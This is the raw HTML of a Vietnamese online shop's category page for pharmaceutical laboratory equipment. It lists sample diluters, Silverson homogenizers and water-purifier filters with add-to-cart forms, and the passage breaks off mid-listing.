					</div>
								<div class="product width100">
						<div class="spacer">
							<div class="product-anh">
								<a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-pha-loang-mau-tu-dong-trong-phong-thi-nghiem-ml625-dil-hamilton-detail.html" title="Máy pha loãng mẫu tự động trong phòng thí nghiệm ML625-DIL HAMILTON"><img src="/images/stories/virtuemart/product/resized/taller-diluter_377x_1_450x450.jpg" alt="taller-diluter_377x_1" class="browseProductImage" border="0" /></a>							</div>
							<div class="product-thongtin">
								<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-pha-loang-mau-tu-dong-trong-phong-thi-nghiem-ml625-dil-hamilton-detail.html">Máy pha loãng mẫu tự động trong phòng thí nghiệm ML625-DIL HAMILTON</a></h2></div>
								<div class="product-thongtin-mota"><table border="0" cellpadding="0" cellspacing="0" style="width: 382px; height: 72px;"><colgroup><col width="532" style="width: 399pt;" /> </colgroup>
<tbody>
<tr height="22" style="height: 16.8pt;">
<td height="22" class="xl66" width="532" style="height: 16.8pt; width: 399pt;"><strong><span style="font-size: 140%;">Máy pha loãng mẫu tự động trong phòng thí nghiệm</span></strong></td>
</tr>
<tr height="22" style="height: 16.8pt;">
<td height="22" class="xl67" width="532" style="height: 16.8pt; width: 399pt;"><strong><span style="font-size: 140%;">Model: ML625-DIL</span></strong></td>
</tr>
<tr height="22" style="height: 16.8pt;">
<td height="22" class="xl67" width="532" style="height: 16.8pt; width: 399pt;"><strong><span style="font-size: 140%;">Hãng sản xuất: HAMILTON - MỸ</span></strong></td>
</tr>
</tbody>
</table>
<table border="0" cellpadding="0" cellspacing="0" style="width: 382px; height: 91px;">
<tbody>
<tr height="88" style="height: 66pt;">
<td height="88" class="xl66" width="532" style="height: 66pt; width: 399pt;"><span style="font-size: 140%;">* Máy pha loãng mẫu ML625-DIL giúp người dùng pha loãng và chuẩn bị mẫu một cách tự động, chuyên dùng trong các phòng thí nghiệm QC/ QA, R&amp;D khi phải thường xuyên pha loãng mẫu và chuẩn bị mẫu với số lượng lớn...</span></td>
</tr>
</tbody>
</table></div>
								<div class="product-thongtin-giacu">
									  
								</div>
								<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																	<div class="product-thongtin-muahang">
										<form method="post" class="product" action="index.php" id="addtocartproduct535">
											<div class="addtocart-bar">
												<span class="quantity-box">
												  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
												</span>
																								<span class="addtocart-button">
												  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
												</span>
											</div>
											<input class="pname" value="Máy pha loãng mẫu tự động trong phòng thí nghiệm ML625-DIL HAMILTON" type="hidden" />
											<input name="option" value="com_virtuemart" type="hidden" />
											<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
											<input name="virtuemart_product_id[]" value="535" type="hidden" />
											<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
											<input name="virtuemart_category_id[]" value="91" type="hidden" />
										</form>
									</div>
																<div class="product-thongtin-danhgia">
									<div class="product-thongtin-danhgia-starbar">
										<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>									</div>
								</div>
							</div>
						</div>
					</div>
								<div class="product width100">
						<div class="spacer">
							<div class="product-anh">
								<a href="/san-pham/thiet-bi-thi-nghiem-nganh-moi-truong/may-khuay-dong-hoa-son-dung-khi-nen-chong-chay-no-model-l2-air-detail.html" title="Máy khuấy đồng hóa sơn dùng khí nén chống cháy nổ model L2/Air"><img src="/images/stories/virtuemart/product/resized/silverson-l2-air-1024x1024-1_450x450.jpg" alt="silverson-l2-air-1024x1024-1" class="browseProductImage" border="0" /></a>							</div>
							<div class="product-thongtin">
								<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-moi-truong/may-khuay-dong-hoa-son-dung-khi-nen-chong-chay-no-model-l2-air-detail.html">Máy khuấy đồng hóa sơn dùng khí nén chống cháy nổ model L2/Air</a></h2></div>
								<div class="product-thongtin-mota"><p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span color="#2980b9" style="color: #2980b9;"><span style="outline: 0px; font-size: 18px; vertical-align: baseline; background: transparent;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;">Máy đồng hóa sơn dùng khí nén</strong></span></span></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="outline: 0px; vertical-align: baseline; background: transparent; color: #2980b9;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; font-size: 18px; vertical-align: baseline; background: transparent;">HSX: Silverson Anh Quốc</span></strong></span></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="outline: 0px; vertical-align: baseline; background: transparent; color: #2980b9;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; font-size: 18px; vertical-align: baseline; background: transparent;">Model: L2/AIR</span></strong></span></p>
<p style="border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; position: absolute; color: #222222; font-family: Tahoma, Geneva, sans-serif;">&nbsp;</p>
<p><span style="font-size: 140%;">Khả năng khuấy đồng hóa 1ml đến 12L.&nbsp;</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;">&nbsp;</p>
<p>&nbsp;</p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;">&nbsp;</p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="outline: 0px; vertical-align: baseline; background: transparent; color: #2980b9;">&nbsp;</span></p></div>
								<div class="product-thongtin-giacu">
									  
								</div>
								<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																	<div class="product-thongtin-muahang">
										<form method="post" class="product" action="index.php" id="addtocartproduct532">
											<div class="addtocart-bar">
												<span class="quantity-box">
												  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
												</span>
																								<span class="addtocart-button">
												  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
												</span>
											</div>
											<input class="pname" value="Máy khuấy đồng hóa sơn dùng khí nén chống cháy nổ model L2/Air" type="hidden" />
											<input name="option" value="com_virtuemart" type="hidden" />
											<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
											<input name="virtuemart_product_id[]" value="532" type="hidden" />
											<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
											<input name="virtuemart_category_id[]" value="93" type="hidden" />
										</form>
									</div>
																<div class="product-thongtin-danhgia">
									<div class="product-thongtin-danhgia-starbar">
										<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>									</div>
								</div>
							</div>
						</div>
					</div>
								<div class="product width100">
						<div class="spacer">
							<div class="product-anh">
								<a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-khuay-dong-hoa-50-kg-gum-ax5-silverson-detail.html" title="Máy khuấy đồng hóa 50 kg gum AX5 Silverson"><img src="/images/stories/virtuemart/product/resized/silverson-ax5-1024x1024-16_450x450.jpg" alt="silverson-ax5-1024x1024-16" class="browseProductImage" border="0" /></a>							</div>
							<div class="product-thongtin">
								<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-khuay-dong-hoa-50-kg-gum-ax5-silverson-detail.html">Máy khuấy đồng hóa 50 kg gum AX5 Silverson</a></h2></div>
								<div class="product-thongtin-mota"><p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; vertical-align: baseline; background: transparent; color: #800000;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Máy khuấy đồng hóa gum&nbsp;</span></span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; vertical-align: baseline; background: transparent; color: #800000;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">HSX: Silverson Anh Quốc</span></span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; vertical-align: baseline; background: transparent; color: #800000;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Model: AX5 + Workhead Ultramix head</span></span></strong></p>
<p style="border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; position: absolute; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="font-size: 140%;">Dùng khuấy cho mẻ 10L-50L gum (tùy theo độ nhớt sản phẩm)</span></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;">&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;">&nbsp;</p></div>
								<div class="product-thongtin-giacu">
									  
								</div>
								<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																	<div class="product-thongtin-muahang">
										<form method="post" class="product" action="index.php" id="addtocartproduct531">
											<div class="addtocart-bar">
												<span class="quantity-box">
												  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
												</span>
																								<span class="addtocart-button">
												  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
												</span>
											</div>
											<input class="pname" value="Máy khuấy đồng hóa 50 kg gum AX5 Silverson" type="hidden" />
											<input name="option" value="com_virtuemart" type="hidden" />
											<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
											<input name="virtuemart_product_id[]" value="531" type="hidden" />
											<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
											<input name="virtuemart_category_id[]" value="91" type="hidden" />
										</form>
									</div>
																<div class="product-thongtin-danhgia">
									<div class="product-thongtin-danhgia-starbar">
										<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>									</div>
								</div>
							</div>
						</div>
					</div>
								<div class="product width100">
						<div class="spacer">
							<div class="product-anh">
								<a href="/san-pham/thiet-bi-thi-nghiem-nganh-my-pham/may-khuay-dong-hoa-50-kg-lam-my-pham-silverson-high-shear-ax5-detail.html" title="Máy khuấy đồng hóa 50 kg làm mỹ phẩm Silverson High-Shear AX5"><img src="/images/stories/virtuemart/product/resized/silverson-ax5-1024x1024-11_450x450.jpg" alt="silverson-ax5-1024x1024-11" class="browseProductImage" border="0" /></a>							</div>
							<div class="product-thongtin">
								<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-my-pham/may-khuay-dong-hoa-50-kg-lam-my-pham-silverson-high-shear-ax5-detail.html">Máy khuấy đồng hóa 50 kg làm mỹ phẩm Silverson High-Shear AX5</a></h2></div>
								<div class="product-thongtin-mota"><p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; vertical-align: baseline; background: transparent; color: #800000;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Máy khuấy đồng hóa tốc độ cao làm Mỹ phẩm</span></span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; vertical-align: baseline; background: transparent; color: #800000;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">HSX: Silverson Anh Quốc</span></span></strong></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;"><span style="outline: 0px; vertical-align: baseline; background: transparent; color: #800000;"><span style="outline: 0px; font-size: 16px; vertical-align: baseline; background: transparent;">Model: AX5</span></span></strong></p>
<p style="border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; position: absolute; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="font-size: 140%;">Dùng khuấy cho mẻ 10L-50L</span></p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;">&nbsp;</p>
<p>&nbsp;</p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;">&nbsp;</p>
<p style="padding-bottom: 15px; border: 0px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: initial; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><strong style="outline: 0px; vertical-align: baseline; background: transparent;">&nbsp;</strong></p></div>
								<div class="product-thongtin-giacu">
									  
								</div>
								<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																	<div class="product-thongtin-muahang">
										<form method="post" class="product" action="index.php" id="addtocartproduct530">
											<div class="addtocart-bar">
												<span class="quantity-box">
												  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
												</span>
																								<span class="addtocart-button">
												  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
												</span>
											</div>
											<input class="pname" value="Máy khuấy đồng hóa 50 kg làm mỹ phẩm Silverson High-Shear AX5" type="hidden" />
											<input name="option" value="com_virtuemart" type="hidden" />
											<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
											<input name="virtuemart_product_id[]" value="530" type="hidden" />
											<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
											<input name="virtuemart_category_id[]" value="101" type="hidden" />
										</form>
									</div>
																<div class="product-thongtin-danhgia">
									<div class="product-thongtin-danhgia-starbar">
										<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>									</div>
								</div>
							</div>
						</div>
					</div>
					</div>
	</div>
		</div></div>    </div>		<div class="ja-workshome  clearfix" id="Mod342">						<div class="workshome-title"><h3><span>hỗ trợ trực tuyến</span></h3></div>				<div class="workshome-content clearfix">

<div class="custom"  >
	<p><img src="/images/bg_hotrotructuyen.png" alt="" style="display: block; margin-left: auto; margin-right: auto;" /></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #00aa7d; font-size: 120%;"><strong>Hotline:&nbsp;0938 387 395 - Mr Quang</strong></span></p>
<p style="text-align: center;"><span style="color: #00aa7d; font-size: 120%;"><strong>0938 107 190 - Ms Thảo</strong></span></p>
<p style="text-align: center;"><span style="color: #00aa7d; font-size: 120%;"><strong>&nbsp;0941 584 626 - Mr Trung</strong></span></p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;"><span style="color: #ff0000; font-size: 180%; font-family: 'arial black', 'avant garde';"><strong><strong style="color: #00aa7d; font-size: 13.2px; text-align: center;">Zalo: 0938 387 395&nbsp;</strong></strong></span></p>
<p style="text-align: left;"><span style="color: #00aa7d; font-size: 170%;"><span style="color: #00aa7d;"><strong><strong style="color: #00aa7d; font-size: 13.2px; text-align: center;">&nbsp;</strong></strong></span></span></p></div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod344">						<div class="workshome-title"><h3><span>thống kê truy cập</span></h3></div>				<div class="workshome-content clearfix"><div id="vvisit_counter344" class="vvisit_counter vacenter">
	<div class="vdigit_counter"><span class="vdigit-2" title="Vinaora Visitors Counter">2</span><span class="vdigit-4" title="Vinaora Visitors Counter">4</span><span class="vdigit-7" title="Vinaora Visitors Counter">7</span><span class="vdigit-5" title="Vinaora Visitors Counter">5</span><span class="vdigit-5" title="Vinaora Visitors Counter">5</span><span class="vdigit-0" title="Vinaora Visitors Counter">0</span><span class="vdigit-4" title="Vinaora Visitors Counter">4</span></div>
	<div class="vstats_counter">
		<div class="vstats_icon vfleft varight">
			<div class="vdong"><div class="vr1 vrow vstats-vtoday" title="2026-01-24"></div><div class="vr2 vrow" title="">Today</div><div class="vr3 vrow" title="">261</div></div><div class="vdong"><div class="vr1 vrow vstats-vyesterday" title="2026-01-23"></div><div class="vr2 vrow" title="">Yesterday</div><div class="vr3 vrow" title="">1499</div></div><div class="vdong"><div class="vr1 vrow vstats-vxweek" title="2026-01-18"></div><div class="vr2 vrow" title="">This Week</div><div class="vr3 vrow" title="">261</div></div><div class="vdong"><div class="vr1 vrow vstats-vlweek" title="2026-01-11"></div><div class="vr2 vrow" title="">Last Week</div><div class="vr3 vrow" title="">2459023</div></div><div class="vdong"><div class="vr1 vrow vstats-vxmonth" title="2026-01-01"></div><div class="vr2 vrow" title="">This Month</div><div class="vr3 vrow" title="">47949</div></div><div class="vdong"><div class="vr1 vrow vstats-vlmonth" title="2025-12-01"></div><div class="vr2 vrow" title="">Last Month</div><div class="vr3 vrow" title="">57660</div></div><div class="vdong"><div class="vr1 vrow vstats-vall" title=""></div><div class="vr2 vrow" title="">All days</div><div class="vr3 vrow" title="">2475504</div></div>		</div>
	</div>
	<hr style="margin-bottom: 5px;"/>
	<div style="margin-bottom: 5px;">Your IP: 3.17.110.241</div>
	
<style type="text/css">
.vstats_icon{display:Table;width:100%;margin:10px 0px;}
.vdong{display:table-row; }
.vrow{display:table-cell;}
.vdigit_counter{text-align:center;}
.vvisit_counter>div:last-child{display:none;}
</style><div style="margin-top:5px;"><a href="http://vinaora.com/" title="Vinaora Visitors Counter" target="_blank">Visitors Counter</a></div></div>
<!-- Vinaora Visitors Counter >> http://vinaora.com/ --></div>    </div>		<div class="ja-workshome  clearfix" id="Mod350">						<div class="workshome-content clearfix">

<div class="custom"  >
	<p>&nbsp;</p>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="text/javascript"></script>
<!-- Advertisement 2 -->
<p>&nbsp;</p>
<script type="text/javascript">
	// <![CDATA[
	(adsbygoogle = window.adsbygoogle || []).push({});
	// ]]>
</script></div>
</div>    </div>					</div>								<div id="ja-cotgiua">											<div class="noidungtren1">													</div>						<div class="noidungtren2">													</div>						<div class="ja-workshome trangdmsp clearfix">
	<div class="workshome-title">
		<h3>
			<span>
				Thiết bị thí nghiệm ngành dược phẩm			</span>
		</h3>
	</div>
	<div class="workshome-content">
	
		<div class="category_description">
					</div>
		
		<div class="category-view">	
					</div>

		<div class="browse-view">
													<div class="orderby-displaynumber">
					<div class="width70 floatleft">
						<div class="orderlistcontainer"><div class="title">Sắp xếp theo</div><div class="activeOrder"><a title=" +/-" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/orderDesc.html?filter_product=0">Ngày tạo sản phẩm  +/-</a></div><div class="orderlist"><div><a title="Tên sản phẩm" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/by,product_name.html?filter_product=0">Tên sản phẩm</a></div></div></div>											</div>
					<div class="width30 floatright display-number">
Results 1 - 28 of 56<br/><select name="" class="inputbox" size="1" onchange="window.top.location.href=this.options[this.selectedIndex].value">
	<option value="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/results,1-20.html?filter_product=0">20</option>
	<option value="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/results,1-40.html?filter_product=0">40</option>
	<option value="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/results,1-80.html?filter_product=0">80</option>
	<option value="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/results,1-200.html?filter_product=0">200</option>
	<option value="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/results,1-28.html?filter_product=0" selected="selected">28</option>
</select>
</div>
					<div class="vm-pagination">
						<ul><li class="pagination-start"><span class="pagenav">Trang đầu</span></li><li class="pagination-prev"><span class="pagenav">Trang trước</span></li><li><span class="pagenav">1</span></li><li><a title="2" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham.html?start=28" class="pagenav">2</a></li><li class="pagination-next"><a title="Trang sau" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham.html?start=28" class="pagenav">Trang sau</a></li><li class="pagination-end"><a title="Trang cuối" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham.html?start=28" class="pagenav">Trang cuối</a></li></ul>						<span style="float:right">Page 1 of 2</span>
					</div>
				</div>
				<div class="row">						<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="HMC-10AC Bộ lọc than hoạt tính 10" Arioso HUMAN" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-10ac-bo-loc-than-hoat-tinh-10-arioso-human-detail.html"><img src="/images/stories/virtuemart/product/resized/arioso-hmc-10ac-10-active-carbon-filter-for-all-model-6700078_450x450.jpg" alt="arioso-hmc-10ac-10-active-carbon-filter-for-all-model-6700078" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-10ac-bo-loc-than-hoat-tinh-10-arioso-human-detail.html" >HMC-10AC Bộ lọc than hoạt tính 10" Arioso HUMAN</a></h2></div>
									<div class="product-thongtin-mota"><p><strong><span style="font-size: 140%;">HMC-10AC Bộ lọc than hoạt tính 10" Arioso HUMAN</span></strong></p>
<p><strong><span style="font-size: 140%;">Hãng sản xuất: HUMAN - HÀN QUỐC</span></strong></p>
<p><span style="font-size: 140%;">Sử dụng cho bộ tiền lọc, dùng để loại bỏ các chất hữu cơ,</span></p>
<p><span style="font-size: 140%;">mùi vị, màu sắc, ...</span></p>
<p><span style="font-size: 140%;">Thời gian thay thế khoảng 3 tháng</span></p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct541">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="HMC-10AC Bộ lọc than hoạt tính 10" Arioso HUMAN" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="541" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="HMC-PT-3 Bộ tiền lọc Prefilter cho máy lọc nước siêu sạch HUMAN" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-pt-3-bo-tien-loc-prefilter-cho-may-loc-nuoc-sieu-sach-human-detail.html"><img src="/images/stories/virtuemart/product/resized/dbda54a592cd24807becf204980f79811_450x450.jpg" alt="dbda54a592cd24807becf204980f79811" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-pt-3-bo-tien-loc-prefilter-cho-may-loc-nuoc-sieu-sach-human-detail.html" >HMC-PT-3 Bộ tiền lọc Prefilter cho máy lọc nước siêu sạch HUMAN</a></h2></div>
									<div class="product-thongtin-mota"><p><strong><span style="font-size: 140%;">HMC-PT-3 Bộ tiền lọc Prefilter cho máy lọc nước siêu sạch HUMAN</span></strong></p>
<p><strong><span style="font-size: 140%;">Hãng sản xuất: HUMAN - HÀN QUỐC</span></strong></p>
<p><span style="font-size: 140%;">Sử dụng để lọc cặn bẩn, hạt, bụi, rỉ sét của nước đầu vào.</span></p>
<p><span style="font-size: 140%;">Dùng màng lọc HMC-10PF</span></p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct540">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="HMC-PT-3 Bộ tiền lọc Prefilter cho máy lọc nước siêu sạch HUMAN" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="540" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="HMC-10PF Màng lọc 10" cho bộ tiền lọc nước siêu sạch HUMAN" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-10pf-mang-loc-10-cho-bo-tien-loc-nuoc-sieu-sach-human-detail.html"><img src="/images/stories/virtuemart/product/resized/k25638900_450x450.jpg" alt="k25638900" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/hmc-10pf-mang-loc-10-cho-bo-tien-loc-nuoc-sieu-sach-human-detail.html" >HMC-10PF Màng lọc 10" cho bộ tiền lọc nước siêu sạch HUMAN</a></h2></div>
									<div class="product-thongtin-mota"><p><strong><span style="font-size: 140%;">HMC-10PF Màng lọc 10" cho bộ tiền lọc nước siêu sạch HUMAN</span></strong></p>
<p><strong><span style="font-size: 140%;">Hãng sản xuất: HUMAN - HÀN QUỐC</span></strong></p>
<p><span style="font-size: 140%;">Sử dụng cho bộ tiền lọc HMC-PT-3 HUMAN</span></p>
<p><span style="font-size: 140%;">Dùng để loại bỏ các hạt, bụi, cặn bẩn, rỉ sét</span></p>
<p><span style="font-size: 140%;">Thời gian thay thế khoảng 1 tháng.</span></p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct539">
												<div class="addtocart-bar">
